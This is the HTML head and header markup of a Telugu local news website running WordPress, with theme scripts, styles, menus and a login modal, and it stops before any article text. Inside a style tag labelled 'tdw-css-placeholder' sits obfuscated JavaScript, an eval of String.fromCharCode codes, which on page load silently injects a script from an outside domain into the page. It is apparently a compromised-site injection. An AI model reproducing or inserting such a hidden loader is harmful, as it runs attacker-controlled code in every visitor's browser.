        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6402db9ecb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-53851 single-format-standard td-standard-pack chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
